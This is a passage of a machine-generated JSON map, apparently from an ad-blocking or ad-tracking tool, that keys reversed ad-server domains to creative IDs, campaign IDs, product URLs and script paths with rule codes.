dragonia.com":"1#15:59178"},"moc.dibpt.c":{"5018*85448a564f5ee6bb2baae616841bc891.jpg":"1#1:65570","5018*3ee20b169afb8aca5347e340b79d82a3.jpg":"1#1:65570","2569*6a44e0ead532cfa5ac8f870fc1026e94.jpg":"1#1:65570","4718*f5734334c26e71d690f1615480fa1221.gif":"1#1:65570","5055*79f6168407758b85b99fd2b1098b1e41.jpg":"1#1:65570","4765*c57c2a5839012984e0ab4c91e4284d5d.jpg":"1#1:65570","2569*9d9434968268cdf637aa492fef774239.jpg":"1#1:65570"},"moc.oetirc.ue.3rf.tac":{"www.leroymerlin.es%2Fproductos%2Fchimenea-de-exterior-bonbono-oxidada-de-acero-91660325.html":"1#1:65570","www.trucksnl.com%2Fvolvo-fh-500-8630749-vd":"1#1:65570","www.trucksnl.com%2Fmercedes-benz-2538-6x4-v8-ex-army-new-condition-low-milage-7612905-vd":"1#1:65570","www.trucks.nl%2Fkwb-steenoplegger-stenentrailer-kennis-kraan-r-16-4x-uitschuifbaar-8710267-vd":"1#1:65570","www.trucksnl.com%2Fkrone-sd-cool-liner-tk-slxi300-laadklep-liftas-w-250-x-h-270-nl-trailer-8690410-vd":"1#1:65570","www.trucksnl.com%2Fvolvo-fmx-540-8x4-4-tip-kran-palfinger-34002-sh-8588337-vd":"1#1:65570","www.audibene.nl%2Fd%2Fix-offer%2F":"1#1:65570","diaben.nutraceutics.cz%2F":"1#1:65570","sp.gogoldentree.it%2Fp%2Fsuc%2Fsuc-p2%2F":"1#1:65570","www.douglas.lt%2Flt%2Fc%2Fsuper-kaina%2F43":"1#1:65570","www.douglas.lt%2Flt":"1#1:65570","sp.gogoldentree.it%2Fp%2Flc%2Flc-p23v3%2F":"1#1:65570","graviola.nutraceutics.sk%2F":"1#1:65570","www.waterjake.de%2F":"1#1:65570","revita.bg%2Fshop%2Fmagnezij-l-treonat-za-pamet-i-koncentraciya-144-mg-90-kapsuli":"1#1:65570","revita.bg%2Fshop%2Fkeltska-morska-sol-finna-125-g":"1#1:65570","revita.bg%2Fshop%2Fkids-cool-calm-collected-s-matochina-pasiflora-magneziy-l-teanin-40-zhelirani-tabletki":"1#1:65570"},"oi.ffotfil.eporue-noisserpmi":{"ad_group_id=231516":"1#1:65570","ad_group_id=248396":"1#1:65570","ad_group_id=224860":"1#1:65570","ad_group_id=248628":"1#1:65570","ad_group_id=234107":"1#1:65570","ad_group_id=234646":"1#1:65570"},"moc.buhifr.a":{"rt=2522231":"1#1:65570","rt=2522427":"1#1:65570","rt=2520625":"1#1:65570","rt=2433717":"1#4:69689$15:59178","rt=2433713":"1#4:69689$15:59178","rt=2491977":"1#10:67464"},"moc.revresdatrams.1wsu":{"rtbchc=8198750954917347996":"1#1:65570","rtbchc=8244844243922950451":"1#1:65570","rtbchc=8512506304539541927":"1#1:65570","rtbchc=5620240568607348508":"1#1:65570","rtbchc=1795134412785520838":"1#1:65570","rtbchc=1794177837669166493":"1#1:65570","rtbchc=1798004138134583873":"1#1:65570","rtbchc=1790351537203749113":"1#1:65570","rtbchc=1345468944732048720":"1#1:65570","rtbchc=5579443211494361272":"1#1:65570","rtbchc=3107777378862606885":"1#1:65570","rtbchc=1796090987901875183":"1#1:65570"},"moc.gisreippa.2gs-ss":{"crpid=kjpjPnfGQ8648GTC7QtnLg":"1#1:65570"},"moc.xedams.krt-rb":{"cid=395202":"1#1:65570","cid=413036":"1#1:65570","cid=424689":"1#1:65570","cid=397891":"1#1:65570","cid=382337":"1#1:65570","cid=413356":"1#1:65570","cid=397868":"1#1:65570","cid=417327":"1#1:65570","cid=339918":"1#1:65570","cid=413257":"1#1:65570","cid=373329":"1#1:65570","cid=423114":"1#1:65570","cid=393443":"1#1:65570","cid=383418":"1#1:65570","cid=413290":"1#1:65570","cid=382827":"1#1:65570","cid=381747":"1#1:65570","cid=410350":"1#1:65570","cid=414922":"1#1:65570","cid=425746":"1#1:65570","cid=425770":"1#1:65570","cid=417370":"1#15:59178","cid=423971":"1#15:59178","cid=424928":"1#26:54046","cid=422047":"1#26:54046"},"moc.artlec.sda":{"externalCreativeId=1712268":"1#1:65570","externalCreativeId=1712254":"1#1:65570"},"ten.mrofda.2s":{"assetID=19626097":"1#1:65570","assetID=19626104":"1#1:65570","assetID=19626074":"1#1:65570","assetID=19626083":"1#1:65570","assetID=19626075":"1#1:65570","assetID=19774386":"1#1:65570","assetID=19626076":"1#1:65570","assetID=19626084":"1#1:65570","assetID=19626105":"1#1:65570","assetID=18566692":"1#1:65570"},"moc.oetirc.sa.1gs.tac":{"www.centrecom.com.au%2Fasus-prime-radeon-rx-9060-xt-16gb-gddr6-oc-edition-graphics-card":"1#1:65570","www.centrecom.com.au%2Ftp-link-archer-txe50uh-axe3000-wi-fi-6e-wireless-usb-adapter":"1#1:65570","www.centrecom.com.au%2Flian-li-o11-dynamic-evo-xl-tempered-glass-full-tower-case-black":"1#1:65570","www.centrecom.com.au%2Fcooler-master-elite-681-dual-chamber-atx-case-black":"1#1:65570","megabuy.com.au":"1#1:65570","www.sportsstation.id%2F":"1#1:65570","www.centrecom.com.au%2Fbiwin-ms100-64gb-c10-u3-v30-a1-uhs-i-microsd-card":"1#1:65570","www.centrecom.com.au%2Fasus-rog-strix-scope-ii-96-wireless-rgb-nx-snow-switch-mechanical-keyboard-white":"1#1:65570","www.sportsstation.id%2Fbogo-50-percent-off.html":"1#1:65570","www.centrecom.com.au%2Ftp-link-archer-ax55-pro-ax3000-multi-gigabit-wi-fi-6-router-with-25g-port":"1#1:65570","www.centrecom.com.au%2Fhp-712w-128gb-usb-flash-drives":"1#1:65570","www.centrecom.com.au%2Famd-ryzen-7-5700x-8c16t-46ghz-36mb-cache-am4-65w-without-cooler":"1#1:65570","www.centrecom.com.au%2F":"1#1:65570","www.centrecom.com.au%2Fgigabyte-m27q3-27-qhd-ss-ips-300hz-1ms-gaming-monitor":"1#1:65570","www.fx.co%2Fid%2Fanalysis":"1#1:65570","www.fx.co%2Fanalysis":"1#1:65570","www.fx.co%2Fms%2Ftrader-journals":"1#1:65570","www.fx.co%2Fhttps":"1#1:65570","www.fx.co%2Ftrader-journals":"1#1:65570","www.fx.co%2Fid%2Ftrader-journals":"1#1:65570"},"moc.noitacidnyselgoog.cpt":{"9716264854245928077":"1#1:65570","9428684914066730397":"1#1:65570","7980771333975817303":"1#1:65570","1599472899568750212":"1#1:65570","14851882219655262359":"1#1:65570","104236567170949941":"1#1:65570","1407624292061646037":"1#1:65570","14864844074901546563":"1#1:65570","3953579885706515458":"1#1:65570","16214943904776307806":"1#1:65570","12888363954014101605":"1#1:65570","10160126086345796533":"1#1:65570","3990825006048756831":"1#1:65570","6178984984658488628":"1#1:65570","rs=AOga4qnElT59kGWIv2AkTiGjdyx9VFMpIw":"1#1:65570","17665253858536386935":"1#1:65570","rs=AOga4qn0TkpNNIGoEMG7LJXLG6iOEiU0yg":"1#1:65570","15958828309751879254":"1#1:65570","10078073215339923559":"1#1:65570","3489346199376539467":"1#1:65570","3477988015662269565":"1#1:65570","rs=AOga4qmZ9R":"1#1:65570","8002981684248582382":"1#1:65570","8774704530149603404":"1#1:65570","14865988425086664461":"1#1:65570","944641799879833195":"1#1:65570","7865521389751522512":"1#1:65570","rs=AOga4qnN3":"1#1:65570","15297754350911902849":"1#1:65570","4257125341845361880":"1#1:65570","6886306403419357788":"1#1:65570","17811108103525129975":"1#1:65570","8758199062785130948":"1#1:65570","8734627354179207897":"1#1:65570","11938383405329846780":"1#1:65570","8362598862667970463":"1#1:65570","6881413647379741571":"1#1:65570","rs=AOga4qma8OfYsGPdBHWgFuXw2IYIUGl2fA":"1#1:65570","3319120278119844185":"1#1:65570","8802374757495079332":"1#1:65570","17086890590254462521":"1#1:65570","11114817595955363499":"1#1:65570","8981785237480340570":"1#1:65570","17456746372451889413":"1#1:65570","10311403765986426139":"1#1:65570","8828877841415954289":"1#1:65570","rs=AOga4qkaALI3rbleFnN3dt1DsAWkt9W8sg":"1#1:65570","2512435421238413098":"1#1:65570","3110506761770159404":"1#1:65570","rs=AOga4qmhDa43K2ggbSVv2XE5ANv2PTvq_g":"1#1:65570","3688946214370825110":"1#1:65570","rs=AOga4qkxEBgQ0YJFYe0vG8PSLGIQWJ7vJA":"1#1:65570","6354372195224943080":"1#1:65570","rs=AOga4qkiku_kII6G8ahgKqg6c1rEgs891Q":"1#1:65570","4196839304445904712":"1#1:65570","rs=AOga4qn9lrgMkznvYdTGhJTPwv5At0T5Hg":"1#1:65570","12407926099373561393":"1#1:65570","11851988934611242293":"1#1:65570","16691557029485152034":"1#1:65570","10613269512757892434":"1#1:65570","18362256613489519963":"1#1:65570","7038321726228345963":"1#1:65570","17680216967843968342":"1#1:65570","658560109246745119":"1#1:65570","7409544087287073004":"1#1:65570","11435027546622841393":"1#1:65570","rs=AOga4qljHU98r87LuYiyZ2qCbCHOLJca_A":"1#1:65570","10974742915786667026":"1#1:65570","4795259888164631530":"1#1:65570","rs=AOga4qkdQjJ0XK6Fq96HlpydIIbb9milWA":"1#1:65570","rs=AOga4qlIwBTI1":"1#1:65570","12223460573596595589":"1#1:65570","16205955426859622056":"1#1:65570","rs=AOga4qntg3hMyoGLu0fUOiTYTRIme_xK7Q":"1#1:65570","6248648132828954223":"1#1:65570","rs=AOga4qkg9ORlbxznRokAemDWwcQgJxXFFA":"1#1:65570","rs=AOga4qkr8QqqChdOxrhsodBbF9ZDcPjP7A":"1#1:65570","14498360918332546649":"1#1:65570","7152347852290215653":"1#1:65570","14020196211715236945":"1#1:65570","rs=AOga4qmbqSbBUT_5yABTT09N5a1C":"1#1:65570","7554532683837171510":"1#1:65570","12655691128474652604":"1#1:65570","15249997854539612395":"1#1:65570","9594101814310419599":"1#1:65570","rs=AOga4qliO_lnw6w80DY82v9I6wppNxtRHQ":"1#1:65570","17616382992900237294":"1#1:65570","16842666733044848686":"1#1:65570","13010399874794321217":"1#1:65570","2194283598654840264":"1#1:65570","rs=AOga4qkPHBQCJhevhpI2PXVxBDAXl5GRtA":"1#1:65570","14903409941961867734":"1#1:65570","rs=AOga4qmlAuSYE2Jd9kgACBL9HLkvIFhhBg":"1#1:65570","13637663777156255984":"1#1:65570","rs=AOga4qmiIR_aNlbBmUwX3vobK8yMQ4CjLw":"1#1:65570","rs=AOga4qnH05LHcJ_noK7YIZJU63S87LmZjg":"1#1:65570","18352417410045952079":"1#1:65570","13994200011021681754":"1#1:65570","16548850465082238668":"1#1:65570","rs=AOga4qmH8AaJdpbKfEReLgxpXdMNBBDLdw":"1#1:65570","rs=AOga4qk9HHQUQyG99lVkhj5eTngDX3q_3w":"1#1:65570","8368037570040529794":"1#1:65570","rs=AOga4qkPSF_gz9DRhPNOapEPsxFhJhViKQ":"1#1:65570","17449645648073797401":"1#1:65570","12916846014606588902":"1#1:65570","11179268705955927992":"1#1:65570","2460527696823934282":"1#1:65570","14777407459300426937":"1#1:65570","1598839524217889744":"1#1:65570","13745480257717045190":"1#1:65570","14960218030081733209":"1#1:65570","5397711083340787411":"1#1:65570","16809545474330953205":"1#1:65570","14553771660851337575":"1#1:65570","rs=AOga4qn59mf4zutSi_cX70mEVj6rpDL":"1#1:65570","15177915342844280942":"1#1:65570","2802809208952637090":"1#1:65570","6229307424339606030":"1#1:65570","7703570516682259956":"1#1:65570","17239158330454201725":"1#1:65570","17623197830743422264":"1#1:65570","15732270450548080880":"1#1:65570","12813586067705435481":"1#1:65570","15670173845581486801":"1#1:65570","10962502878454797409":"1#1:65570","596527576570311901":"1#1:65570","1965688466936007202":"1#1:65570","4066942985623409360":"1#1:65570","1294462300897904572":"1#1:65570","7717681430778648042":"1#1:65570","13069825064591180482":"1#1:65570","11230564794300093887":"1#1:65570","3155179443622479500":"1#1:65570","1815812865458193816":"1#1:65570","8715253584820026738":"1#1:65570","4775657874167520000":"1#1:65570","16341664989691153118":"1#1:65570","10691877724321391918":"1#1:65570","1660937244660243381":"1#1:65570","2477565230788624814":"1#1:65570","11451555092280871479":"1#1:65570","3273893139209438283":"1#1:65570","5354585672965929212":"1#1:65570","rs=AOga4qk5l4WkC25Na_":"1#1:65570","rs=AOga4qmuUXyHbITbOoExE7iLi0NsXQcvKQ":"1#1:65570","rs=AOga4qmEh00rgMNhWMlwtpDtY0INnH1cPw":"1#1:65570","4222767544165280162":"1#1:65570","17897240700351767436":"1#1:65570","rs=AOga4qmkFIiPNN22_p":"1#1:65570","rs=AOga4qmQ6VqNaR65LXGbjAFhR7xElbcFUQ":"1#1:65570","rs=AOga4qnmmTmFWCXKe8kIWRutXgj6rHYaOg":"1#1:65570","rs=AOga4qm3WCzwE0xLVajniTQR8FrebgoELA":"1#1:65570","rs=AOga4qmrbaTLhpLDOrkC_wyE2QuD7rqxWg":"1#1:65570","rs=AOga4qkmO":"1#1:65570","4623544327537087420":"1#10:67464","/simgad/16996345140663273411/14763004658117789537":"1#10:67464","/simgad/1584593111853660255/14763004658117789537":"1#10:67464","rs=AOga4qk_C44":"1#10:67464","337693206907992974":"1#10:67464","rs=AOga4qmLDZ_U2L9mKbDnK_0xMHXYNLQQrw":"1#10:67464","13482721766009150199":"1#10:67464","2165741332277829736":"1#10:67464","10221066203408843210":"1#10:67464","3121141738943022727":"1#10:67464","6410931071662551085":"1#10:67464","8130442199876828793":"1#10:67464","rs=AOga4qlr5yNUW":"1#10:67464","16104393591735011176":"1#10:67464","/simgad/128684572425728694/14763004658117789537":"1#10:67464","9337897971070822705":"1#10:67464","18302001066405792339":"1#10:67464","6011995384211722056":"1#10:67464","rs=AOga4qmM84fs0ug1jjycmBAKOIO1V54r6Q":"1#10:67464","7790656443404390144":"1#10:67464","103108209720718545":"1#10:67464","sadbundle/2109805873983021465/":"1#1:m","sadbundle/227226887160210481":"1#1:m","sadbundle/11750163399381307387":"1#1:m","/sadbundle/9863964717764243717/js/tkoc.js":"1#1:m","/sadbundle/*/pdr.js":"1#1:m","/sadbundle/12874340433168135390/s.js":"1#1:m","/sadbundle/4542794366485401206/qs.js":"1#1:m","/sadbundle/18243659378127392815/s.js":"1#1:m","/sadbundle/9921497575423413833/s.js":"1#1:m","/sadbundle/18174257625470281172/qs.js":"1#1:m","/sadbundle/3406766898685847415/nb.js":"1#1:m","/sadbundle/*/qs.js":"0#1:s","/sadbundle/*/nb.js":"0#1:s","/sadbundle/*/tkoc.js":"0#1:s","/sadbundle/*/ssaeb.js":"0#1:s","/sadbundle/*/s.js":"0#1:s","/sadbundle/3594245045408795/qcc.js":"1#1:m"},"moc.wwxedni.bl.yn-rekcart-tneve-1s8k":{"cid=86584450":"1#1:65570","cid=27088":"1#1:65570","cid=86584449":"1#1:65570","cid=33199585":"1#1:65570","cid=25849":"1#1:65570","cid=27084":"1#1:65570","cid=25927":"1#1:65570","cid=27082":"1#1:65570","cid=25980":"1#1:65570","cid=74f8358c4a44bec79a6af81b0fd8e16b":"1#1:65570","cid=aabf8d79d8926cf1acfbb0da7eedce96":"1#1:65570","cid=f7d7ee3125789e999cabe1f9b8c21fdc":"1#1:65570","cid=849128fa34f09b6e707c30ecebcb58a8":"1#1:65570","cid=0d0aaa155f995ccc40ed6a77b0b4ac79":"1#1:65570","cid=619417895":"1#10:67464"},"moc.aesrevoetyb.da-61v":{"/o00NeaE99FFhuqQyDmsUWwgIDfA3FBQH3B6plE/":"1#1:65570","/o8VQpiRwEIzcLvKawYaiAoBUhXi1AXWwqBtA1/":"1#1:65570","/okiBKfDiFgVlQrB15NBQABXDGwVQIQgfgpNOjE/":"1#1:65570","/oYCGwEzqiYETAgwPvywLiQTGUw9AAEyIAaBTw/":"1#1:65570","/oIIReCbGIDAeDEJkQSHAfS2wgCLBl4yGcnmduG/":"1#1:65570","/o4ZBhIDLFJM0a6qp8N58ABlD2e6IEQQfgpuOzE/":"1#1:65570","/oAIelbbGQDAejIbJgSBAecQEgCLEbsyGbhWnyH/":"1#1:65570","/oY6IItKfQe3GgihChE8GeDybRdALgkLAuPhSIA/":"1#1:65570","/o8AMiLQALDAwBEdTwdPAaoMuziYciiQImUC29/":"1#1:65570","/o0dDAeFgGGWlL2kM3mIvregepFAROQqAvO26eA/":"1#1:65570","/oEWB9fZrgwUmB1NEQ69iAKAoJAtiIIQn0TKcdl/":"1#1:65570","/o8i9s4QWIEfDlhWBKrpDoDDBaE0TQYmfgAgF9N/":"1#1:65570","/o4nYkLF2AGlZnmMsZAEfAmveIedftCGIboEZZQ/":"1#1:65570","/ocVsBP6JBiUoEW15hQ0wiAWnIBmfA5oJxAcMVE/":"1#1:65570","/oEmBGsQxuiPMAAo940xJmywVxiIUfAMBEk2Va1/":"1#1:65570","/o8DJhQLTIBHZ2QE6jfNsDf9ByisgNgNcgsAQFp/":"1#1:65570","/oodiuJmVIZ1BoktAtriBfAFmKKAiQoZwJ3u0EC/":"1#1:65570","/ogA5iPBU6INJiiEzrJK0NaYiXQzSBA3PVcAyG/":"1#1:65570","/oMEwIQYr4DAEXZErLlF4BNpQNDygfB2aEnfzqE/":"1#1:65570","/oYcrbkkrSggeGfDQJC1Xz1xQR8MAscAP5A8jpf/":"1#1:65570","/oE0RAeyggLfsDxSEfXbnGdQXJMjd8NAtbACEDg/":"1#1:65570","/oQ1TisQjIEGhtqYBN2pDkDVBZEH8QfjfgA0FxN/":"1#1:65570","/oMfmIBkpl3sj0KyoqlATEYWcwQimA0ADlLBoVi/":"1#1:65570","/o4BPAfXaSFTDjDngQpED3jfMICvcg4G3BQU2GN/":"1#1:65570","/owfGlzlfAW2Ng7BMvqALmgRYRA2Ao5fFsf4zDG/":"1#1:65570","/oEwbuim40AyS2JJyABAqx8HsiQxIoEfmXBXrkd/":"1#1:65570","/okDdgLGBbGDVDECd4qIIgBCAGQGAJCHe1Se9e1/":"1#1:65570","/ooIDpag88VYnDBcZX92BMytAErQdUdrQngfFNf/":"1#1:65570","/oIEmno0AFz1ICwtoBAIUxtiNcPQAlwf3itB9XM/":"1#1:65570","/oglBYRitRIBmqwQAR6TwfYiy0oE4mPcAoJaFqA/":"1#1:65570","/oM3fcAmNngARZIRSGzLeDCA70ezRosg7blG7Gh/":"1#1:65570","/okQBRfmkrwymBIJEQm0iAJAo2AsiIzrd0DxXXV/":"1#1:65570","/owpAxQB6iLxJs2kRnmA9AA0Bc40IEoQfw0mhbi/":"1#1:65570","/oYtr9U5czUPzPWNis4kinnYJBJEaAiomdADAI/":"1#1:65570","/oAK4fABtxtdA0imI0cyytQoBwIyoAhOENx4Fig/":"1#1:65570","/ooaPiBAiSI899NQgWbDavmEK4BqfBfDBQnPpvo/":"1#1:65570","/oAfdfADaau7BXFRWp0cWygUEgQUTBVxIGWzdEy/":"1#1:65570","/o4wTWAnAzI5MiBVACpKIQErrUYv7aEqmYliat/":"1#1:65570","/oceoUQaIDVizGBb3gEfRAwgJgFRFMnBEP0mR0g/":"1#1:65570","/oUAQUiJWySYTBmtCmfRAkpBxwoidA6YEs066IX/":"1#1:65570","/oowzbRE0M01IGbfSDAIFs77ehfSAQLQGgBgCI2/":"1#1:65570","/oIENxKEpzJwsAJDfBgfOFRAQQqI8rJgABZapmD/":"1#1:65570","/oUATBqUI4bbegIkQkCLSANzGAmgVODfWez0Gmz/":"1#1:65570","/oQyCQDAX4geapbfADxGyiZQFSwKnM8QCgzASfk/":"1#1:65570","/osITQXgIEXDAaQeFdBBHbprXqESBNDgJQsCKfY/":"1#1:65570","/oAZcfD9Q4QFgBaFfDgvmMQp2DFNmZASyEIIBQ5/":"1#1:65570","/oU5iu1cgI46BoptAqpMBfAEmrrAiQrOwC2K0El/":"1#1:65570","/ooF84WefAeH2VM43R8jGxqrkGiQMll6AAAFXge/":"1#1:65570","/o0QUIgDabaw1AOGSgLb1e4PHms8GdIMAgeGfCr/":"1#1:65570","/ocYmSAAGlF6KNXLLIafeeAg1MGvTepNAw2Rpjj/":"1#1:65570","/oQjYgAEwVGABeCXc2fLQG2lAGMDArFYlRPefXI/":"1#1:65570","/o0Acm5BTtVCfZCtQotXvoyuiQqxiIB0OAEwAO3/":"1#1:65570","/ogQYYIRNfIUuDD6BEpggn2D2FYfQABrTNEWiEK/":"1#1:65570","/oM3hWDa5EAkNHCQEmFEE7sNDGIJRgpFIpqBfXf/":"1#1:65570","/o0z73aAhAQkSjJ6DvfSG9MkCvifogse8AAuX1b/":"1#1:65570","/oceSx2yxGAX6gbUfAQLg1bgGVeXGJNGIDGCjUI/":"1#1:65570","/o0OMfADazohBiFNVpJWSGQQDgIWoBN8EKNnKEf/":"1#1:65570","/o4EDpaQ8DuyzDBdLWHsBQGJAE9Q4rxPIegfFNO/":"1#1:65570","/oYTDTwDeFQ8R06TO2bJGACuGwm4QIggfASf4xE/":"1#1:65570","/ok8lZa22MbMhBHsQDeWt5AffG5OoiAFqfHBApA/":"1#1:65570","/oA6AKj8flna0iAA9IW6OmSiBwiOBoHQjM4sVEL/":"1#1:65570","/oMAQNeefGM9q7AsVHGXbASIQ2ArsgwR8MMFlPf/":"1#1:65570","/oQa0tiCLHAX6QmpgwIiGtooBZfmEyTViABAtqE/":"1#1:65570","/og4Zo4HeeAZtYfXRAB3gATKAOMftgu5YKfaChl/":"1#1:65570","/owIHIGALKQucD2gAV9MqBSIoteQfGeXFAnflcV/":"1#1:65570","/oUYAANEa06zAVIibWJEh1vl9vQiP5BEQsqUwj/":"1#1:65570","/oEpYl6eiED4sB7uDIAKjlBA0QNFWpQfv4gmDlE/":"1#1:65570","/oMF77TtpVA2PBo0gE9QJSNPBQnpfIe7ZDCKgQD/":"1#1:65570","/ogfgAptJn5AHfzceGAYAiunK2glAqFsMhqgf4J/":"1#1:65570","/oMKRDxgEE7eFxnUATAKQegZHjmUlDLg3IfWIZI/":"1#1:65570","/oUK7uQoibLm2QEkIXAi0AlIBwMo1CApGfcHB47/":"1#1:65570","/o88K0ktFZgMfnfeQXEXfdgHJMwYmRAKfh9AAoA/":"1#1:65570","/o0CgTpz1fABrQODgDO8ozrEgyFNxEaoBeQEIBj/":"1#1:65570","/okAThFnFBiEF3Rx47aBFYZPZWEyPQiI3Bi0Ic/":"1#1:65570","/oIXpecaS1AVoDfhAQEcLbbuCg0U8RXlfGR4AgM/":"1#1:65570","/osbwgQtIGoAkWCaoAIeXAlg9HLjQOSDGgeSbfB/":"1#1:65570","/o0DMJQjwIBTZAQEfvfNIDR6BACFGhgouguAKFp/":"1#1:65570","/o8IF2xQAIvAF2EJN32jrkefs8nD5LDJIYgfRzx/":"1#1:65570","/oYKAUY5AEWWiXuIAPVwizT4vGBHQB6dDEanUJ/":"1#1:65570","/oQmxmFg2QIvefuLH7uSIvGiCbIHkkSEeAAJLpj/":"1#1:65570","/oUYUvqyEAX7iJonxz6DsWaasiHLlp6AaBIGQA/":"1#1:65570","/ocAPLhgWQEZiNfNBgBpDUDbBaI8qQ2dfgAhFjN/":"1#1:65570","/owAwiBGZ2iTmAeMlAXs48EfnpKlMfQtAA9EfFY/":"1#1:65570","/ok6cIgXz5GAJDzJlEhLNDbSQ5GfAGCYsEfedZI/":"1#1:65570","/ooDhDS7CIeLIGgLbwdEQx8Agy3AefLApPR0IxG/":"1#1:65570","/o0CIAxP0bFjCMGegQSED0nfkIZfMAMiIDgT0vb/":"1#1:65570","/os9W8ZDyIFAiEGC0fQEgr6GFD9eOfbIpS6W9AG/":"1#1:65570","/oo2DNhFaCIDk9oQABgKgfeELppEbNWvBQFJREB/":"1#1:65570","/ooCDhEeDggCBxi0FfWpNBQAoIzmkNZETgSC90Q/":"1#1:65570","/okLTjZAp8AQ3emDmgM2loHFY7QGAXM4fFeMIje/":"1#1:65570","/o8gIUeCUmAFjGCTRARDIArDIJL1Lg6fDS0R5er/":"1#1:65570","/ooA2huPMAiEkVERqlaBYYUP9uz5WQoVgAibIV/":"1#1:65570","/o40egdCSDAkRSlbUVQer8AYAo5eMtXbDBghIAG/":"1#1:65570","/oMYUvjmEAjLiNhi5zomkWFamiJ6worASBIwQA/":"1#1:65570","/oQgLsExXpBmDHukoADBpa6yXFg2QQIfNcDVQfa/":"1#1:65570","/ocDAMJB2IB3I5QE8NfRUEYiBfgpGCQIrggAMFp/":"1#1:65570","/o8SDt7FZ8QDiTngAi8GgfkEppMIeNu2BQFZgEB/":"1#1:65570","/ocIaiWDRiPSiIwBEA5WQAzAZNYJSQmbTknkLU/":"1#1:65570","/oY4DWEWiTnBaIJ8RtaQTgXBNJ5AmiEUYia4vB/":"1#1:65570","/ooAAeLW54vRuG3eSbe1CtpGKAgISDlDRQSXBgM/":"1#1:65570","/osdgT0xcid5BAiv8vQkIOogKbEJkAwB8CEafIC/":"1#1:65570","/okflfDAqKI2djUSjAEAlRMgxenRfRGWQ6GNG4L/":"1#1:65570","/o0gGY5L0fIGZjHQAMtsAecIfSoE0bngDgJjUoC/":"1#1:65570","/okPSflfwMA9qgj30AQFQzkkDEfhXINoEHICbOI/":"1#1:65570","/oMjSQyLpA8f2AQa6lJIrSaXFMDGTAf8fFfgYM0/":"1#1:65570","/o0FwA3PBoI9Qm20BFSXO5s26nA5AziWviQFeEw/":"1#1:65570","/oUSVIoeGAGIsXACLsoRCeLiIMDg0jEjfbU0A8Q/":"1#1:65570","/oMHYCIhAvMtAKH02AagI4zFUNQg0iiW9EiBO2/":"1#1:65570","/oIBqxyyRiUvzjW8ioPdS1NYNBQEaAib11AMAI/":"1#1:65570","/oof0FymVB6BsomkiPEimbIw2AlKEEwA1wYQoRA/":"1#1:65570","/o8xbnM4Y4SAEAi5s5WyEzTPiU7x5BNaQHpJIA/":"1#1:65570","/o0gpBi5XEt9Fl1CAogVQYcPfNuGYDBgvDfJIwQ/":"1#1:65570","/oUklIaOBYPQqtiWAzEPJoADAaGzm1r9WSiU9E/":"1#1:65570","/okTRDEglQnpgBAE6IBUOskFMga0fIFfhiBAzGX/":"1#1:65570","/owXCZQEMYcBXHJAvBPLZIE7RB3vxgri9n0Bia/":"1#1:65570","/o8AAUAI1UDmiaGXBUYlEz1W9EPFz7Qx8FRLui/":"1#1:65570","/oAQ0qao2EAo7QmAmwIiMHloBufLK4GciABAw7E/":"1#1:65570","/ogp5Qwq2UBBIjAFNfBtEHnUQCaDQgbfFK2PDEn/":"1#1:65570","/oAEVaYkuapwgo3U8KK7AA1GJzqaTivAIBQ2iE/":"1#1:65570","/oEDimQJx0IoMBKAwCAsiYdXiESBQdjAZWwfu7q/":"1#1:65570","/o87BciPBwxHAQZCifK0mAQA6IdpERtEsPj3pTo/":"1#1:65570","/oQRaIoiBQcfAy9IQ70PpBldEWOihnmAtznAAkw/":"1#1:65570","/oQpyFDlBmEbAsoFf8RIQRMB0QLBiiAVPAwgd7t/":"1#1:65570","/oUbCiFDIQpyfJf06WSm5A3gphlIGECKVDe6MEA/":"1#1:65570","/owJ1CReXI2b9AL8fLgIQEAL6hrP6DSGJIINejb/":"1#1:65570","/ocxgIHFFveSv0symDQDAEbZuRjpgJBREIiEtf6/":"1#1:65570","/oQCqCEEEIBgpkUafqXFQqQ9iENy8IDAeDBlNQh/":"1#1:65570","/oghDnTG1LFO3zLnSHbYPACRGXeeIEgQeASlI0I/":"1#1:65570","/oYk2gpETFcPItTA7MoeRfVAQDfAuFGgDwFblfI/":"1#1:65570","/oUjpBf8tCijqEhMJlQ0AiAdKITIRAYD6ZiiCH3/":"1#1:65570","/os1yikQwIEvCIiGDe6SGpDYC0EJMguBfAAeFlb/":"1#1:65570","/oQBcIQGrg4mkxGQYABkJZpAUikaP6k4NmiWEE/":"1#1:65570","/o0GmaggGSC79e7ELIHfdoAQPGDVEeiaAdbINJP/":"1#1:65570","/osAvW2VaA7HOMoMIBwIkzA2Z6E6UisXQYrzsi/":"1#1:65570","/okDlUFfQQnqKpFLDiHfBAgQ5EVEBpIrgNVVL4C/":"1#1:65570","/oQPOyQVDpBYeJn5FEEH2VAIqEE3bfW6AYRE61T/":"1#1:65570","/oY4IU4cFAB9tMojpB9ipwpEimA7wQJofBNA0CP/":"1#1:65570","/oUtEAUHQIiArYt2vPZHi1AQEzQaRYtiBvR3W2/":"1#1:65570","/owABQ3fqztpEfB0M1JDhzIA6QaENENFgvVgD5h/":"1#1:65570","/ooAANAIsUWria2VBrY6RPyKgEPCzoQHazXbji/":"1#1:65570","/owlDXDFaPQDb2ugAru5gf7EIpRIhNesBQCgO1B/":"1#1:65570","/o4IoEQA9m6utAcB0billfZRLIW7BNiBwovHyAN/":"1#1:65570","/oAn3YXQPIIP5QFCDd6SGoGyC0E9egeOeAAgLpb/":"1#1:65570","/oE5pA4r1BAxeQNXPgIFBa6QD2fjLBwOEBDBloE/":"1#1:65570","/ow8ATEW0PJVBAQi6i7WI9onjYzAaBUrT4oBO1/":"1#1:65570","/oQA2B0HAFXWiBIimsVEQgVAo36wfjN0o4RtIyB/":"1#1:65570","/ogMMERQNBDXiRFBKBKgiLZQBIfLApeiBiQzymA/":"1#1:65570","/owgQuEU5PhgFAQiTiYXIlJGlYlAaBaOLvbka8/":"1#1:65570","/oofJDSfDgQ5RbRSGL3MsL1jNUC8AKEfKFgJRIA/":"1#1:65570","/osYUNpQOarpEDieiBAIs8tSf0gggqFQDgbQBSk/":"1#1:65570","/osrUtrEWFitAlUYaBuJZUtSWI8iAz15kQaAPz/":"1#1:65570","/oQ6nIKQNcD4mCLDaBOgFFa1fQf0apXEBqgmvUA/":"1#1:65570","/o8NZcBugAkDEXQLpeoQFEiOaIBlfkJnqhgDiDi/":"1#1:65570","/oEHeI5QnIiW8IqKAFp0BABJAgERSodAvwAciQm/":"1#1:65570","/oAMBiAigMEB8a2AAdOAwfUil0FEWm5hAoArrbA/":"1#1:65570","/oQAYoUFYavT5oIu0AiEzayiQBKRT4ZPUi1vAw/":"1#1:65570","/ogAioIsEBsAUYACkwifnAgQQtiCIF0ABP7Tm